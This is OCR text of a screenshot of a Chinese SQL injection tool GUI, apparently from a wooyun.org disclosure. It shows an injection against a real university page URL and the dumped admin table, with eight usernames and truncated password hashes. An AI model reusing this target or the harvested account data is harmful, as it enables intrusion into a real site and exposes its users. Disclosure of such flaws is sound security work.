 啊D注入工具 v2.32 小新个人版 交流QQ群245696266
注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接 http://www.jky.gxnu.edu.cn/clist.asp?ClassID=10 检测
检测表段 检测字段 检测内容 (8/8)
admin
article
username
password
id
位数 内容
第1位 3
第2位 4
第3位 8
第4位 7
第5位 b
第6位 3
第7位 4
第8位 f
编号 use... pas...
1 admin 4e2...
2 Clear 4c2...
3 ftw 778...
4 jmb 098...
5 xmb 0d6...
6 xqjy ac7...
7 yb 95d...
8 yjsb 348...
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
内容已检测完成。
www.wooyun.org